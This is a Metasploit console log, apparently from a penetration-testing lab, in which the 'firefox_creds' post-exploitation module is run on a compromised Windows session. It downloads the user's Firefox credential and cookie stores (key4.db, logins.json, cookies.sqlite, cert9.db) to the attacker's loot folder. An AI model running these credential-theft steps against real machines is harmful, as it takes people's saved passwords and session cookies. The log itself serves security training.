 msf6 post(multi/gather/firefox_creds) > show options
Module options (post/multi/gather/firefox_creds):
Name Current Setting Required Description
DECRYPT false no Decrypts passwords without third party tools
SESSION yes The session to run this module on
msf6 post(multi/gather/firefox_creds) > set session 1
session ⇒ 1
msf6 post(multi/gather/firefox_creds) > run
[-] Error loading USER S-1-5-21-663372427-3699997616-3390412905-1000: Hive could not be loaded, are you Admin?
[*] Checking for Firefox profile in: C:\Users\natbat\AppData\Roaming\Mozilla\
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\ljfn812a.default-release
[+] Downloaded cert9.db: /root/.msf4/loot/20220530124257_default_10.10.56.226_ff.ljfn812a.cert_464719.bin
[+] Downloaded cookies.sqlite: /root/.msf4/loot/20220530124259_default_10.10.56.226_ff.ljfn812a.cook_361663.bin
[+] Downloaded key4.db: /root/.msf4/loot/20220530124302_default_10.10.56.226_ff.ljfn812a.key4_076780.bin
[+] Downloaded logins.json: /root/.msf4/loot/20220530124305_default_10.10.56.226_ff.ljfn812a.logi_086998.bin
[*] Profile: C:\Users\natbat\AppData\Roaming\Mozilla\Firefox\Profiles\rajfzh3y.default
[*] Post module execution completed